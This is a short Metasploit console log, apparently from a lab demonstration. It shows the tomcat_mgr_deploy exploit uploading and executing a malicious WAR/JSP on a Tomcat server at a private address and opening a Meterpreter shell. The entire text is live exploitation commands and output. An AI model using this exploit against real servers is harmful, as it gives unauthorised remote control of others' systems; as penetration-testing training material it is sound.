 msf exploit(tomcat_mgr_deploy) > exploit
[*] Started bind handler
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6448 bytes as HCaosnbcHs0T3ub6fnYF.war ...
[*] Executing /HCaosnbcHs0T3ub6fnYF/IYs0V8aDkJ31h.jsp...
[*] Undeploying HCaosnbcHs0T3ub6fnYF ...
[*] Sending stage (30355 bytes) to 192.168.241.131
[*] Meterpreter session 3 opened (192.168.241.134:41858 -> 192.168.241.131:4444)
at 2015-01-20 17:58:39 -0800
meterpreter >